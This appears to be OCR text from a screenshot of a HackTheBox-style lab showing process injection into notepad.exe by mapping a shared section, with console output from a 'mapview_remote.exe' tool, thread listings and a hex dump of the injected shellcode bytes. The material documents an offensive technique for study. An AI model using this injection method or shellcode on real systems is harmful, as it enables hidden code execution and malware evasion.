 notepad.exe (2652) Properties
Handles GPU Comment
General Statistics Performance Threads Token Modules Memory Environment
TID CPU Cycles delta Start address Priority
6344 0.02 2,123,924 notepad.exe+0x25a30 Normal
4260 354,130 ntdll.dll!RtlUserThreadStart Normal
Thread 4260 started
C:\Windows\System32\cmd.exe - mapview_remote.exe 2652
C:\injection\mapview>mapview_remote.exe 2652
[!] CallingProcessId : 2600
[!] TargetProcessId : 2652
Press enter to create a section locally. . .
[+] Section is created. Section handle : 0x4C
Press enter to map view of section locally. . .
[+] Mapped view of section (local). Address : 0000022a10c00000 to hold shellcode
Press enter to map a view of section remotely. . .
[+] Mapped view of section (remote). Address : 000001f94e3d0000 to
Press enter to write shellcode to the local view of section. . .
[+] Shellcode is written at local view address: 0000022a10c00000
Press enter to start thread remotely to run it. . .
[!] Remote thread TID: 4260
[+] Thread is started to execute code at address 0x000001f94e3d0000
Press enter to exit. . .
HackTheBox Lab
MapViewOfSection Success
OK
notepad.exe (2652) (0x1f94e3d0000 - 0x1f94e3d1000)
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 .H...........AQA
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 PRQVH1.eH.R`>H.R
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a .>H.R >H.rP>H..J
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.
00000040 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e ..A....RAQ>H.R >
00000050 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 .B<H..>......H..
00000060 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 toH..P>.H.>D.@ I
00000070 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d ...\H..>A.4.H..M
00000080 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 1.H1..A...A..8.u
Re-read Write Go to... 16 bytes per row Save... Close